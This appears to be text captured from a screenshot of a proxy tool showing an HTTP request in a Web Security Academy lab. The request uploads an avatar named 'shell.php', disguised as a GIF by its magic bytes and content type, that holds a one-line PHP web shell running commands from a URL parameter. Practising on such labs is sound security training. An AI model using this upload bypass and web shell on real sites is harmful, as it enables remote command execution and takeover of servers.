 https://0a8c0034035c93a3c1469f0700c10037.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21 Connection: close
22
23 ------WebKitFormBoundaryRjcMAHZYpE02tjHn
24 Content-Disposition: form-data; name="avatar"; filename="shell.php"
25 Content-Type: image/gif
26
27 GIF89a
28 <?php system($_GET['cmd']); ?>
29 ------WebKitFormBoundaryRjcMAHZYpE02tjHn
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryRjcMAHZYpE02tjHn
34 Content-Disposition: form-data; name="csrf"
35
36 cgCEJ6e3oJrTGRLt9w3gosIZxmYxlwfv
37 ------WebKitFormBoundaryRjcMAHZYpE02tjHn--
38
Search... 0 matches
Ready